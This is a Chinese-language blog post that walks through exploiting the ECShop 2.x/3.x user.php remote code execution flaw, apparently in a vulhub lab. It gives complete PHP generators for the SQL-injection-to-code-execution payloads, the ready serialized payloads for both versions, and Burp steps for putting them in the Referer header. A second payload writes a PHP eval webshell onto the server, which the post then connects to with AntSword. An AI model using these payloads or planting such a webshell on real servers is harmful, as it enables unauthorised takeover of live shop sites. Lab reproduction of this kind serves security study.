漏洞原理
该漏洞产生的根本原因在于ECShop系统的user.php文件中,display函数的模板变量可控,导致注入,配合注入可达到远程代码执行的效果。使得攻击者无需登录等操作,直接可以获得服务器的权限。
漏洞利用
利用vulhub给出的脚本来生成poc
<?php
$shell = bin2hex("{\$asd'];phpinfo\t();//}xxx");
$id = "-1' UNION/*";
$test = sprintf("*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -", bin2hex($id), $shell);
$arr = array();
$arr["num"]=$test;
$arr["id"]=$id;
$s = serialize($arr);
$hash3 = '45ea207d7a2b68c49582d2d22adf953a';
$hash2 = '554fcae493e564ee0dc75bdf2ebf94ca';
echo "POC for ECShop 2.x: \n";
echo "{$hash2}ads|{$s}{$hash2}";
echo "\n\nPOC for ECShop 3.x: \n";
echo "{$hash3}ads|{$s}{$hash3}";
?>
得到poc

即如下:
POC for ECShop 2.x: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca POC for ECShop 3.x: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Ecshop2.x漏洞poc利用
在burp中抓包Ecshop用户登录页面,发送到重放器,然后将刚刚得到poc替换掉Referer原有的内容

证明漏洞利用成功。
Ecsho3.x漏洞poc利用
也是在burp中抓包Ecshop用户登录页面,发送到重放器,然后将刚刚得到poc替换掉Referer原有的内容

证明漏洞利用成功。
Getshell
生成获取WebShell的POC,代码如下:
<?php
$shell = bin2hex("{\$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ2V2YWwucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbY21kXSk7ID8+Jyk='));//}xxx");
$id = "-1' UNION/*";
$test = sprintf("*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -", bin2hex($id), $shell);
$arr = array();
$arr["num"]=$test;
$arr["id"]=$id;
$s = serialize($arr);
$hash3 = '45ea207d7a2b68c49582d2d22adf953a';
$hash2 = '554fcae493e564ee0dc75bdf2ebf94ca';
echo "POC for ECShop 2.x: \n";
echo "{$hash2}ads|{$s}{$hash2}";
echo "\n\nPOC for ECShop 3.x: \n";
echo "{$hash3}ads|{$s}{$hash3}";
?>
file_put_contents(‘eval.php’,‘<?php eval($_POST[cmd]); ?>’) base64编码后为: ZmlsZV9wdXRfY29udGVudHMoJ2V2YWwucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbY21kXSk7ID8+Jyk=

得到poc
POC for ECShop 2.x: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:297:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a32563259577775634768774a79776e50443977614841675a585a686243676b58314250553152625932316b58536b374944382b4a796b3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca POC for ECShop 3.x: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:297:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a32563259577775634768774a79776e50443977614841675a585a686243676b58314250553152625932316b58536b374944382b4a796b3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Ecsho2.x:

套入POC利用,再用蚁剑即可连接
Ecshop3.x:

套入POC利用,再用蚁剑即可连接

还没搞懂具体的原理,后面再补
文章参考:https://www.cnblogs.com/mke2fs/p/11663856.html
https://www.vulnspy.com/cn-ecshop-2.7.x-rce-exploit/